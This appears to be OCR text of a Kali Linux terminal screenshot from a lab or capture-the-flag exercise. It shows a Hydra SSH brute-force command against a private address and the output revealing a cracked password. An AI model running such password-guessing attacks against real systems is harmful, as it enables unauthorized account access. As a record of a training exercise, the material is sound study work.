 root@kali: /home/kali 139x30
(root💀kali)-[/home/kali]
# hydra -t 4 -l RickSanchez -P diccionario2.txt ssh://192.168.56.106:22222
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-28 23:47:32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ng, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 260 login tries (l:1/p:260), ~65 tries per task
[DATA] attacking ssh://192.168.56.106:22222/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 216 to do in 00:05h, 4 active
[STATUS] 33.67 tries/min, 101 tries in 00:03h, 159 to do in 00:05h, 4 active
[22222][ssh] host: 192.168.56.106   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-28 23:52:49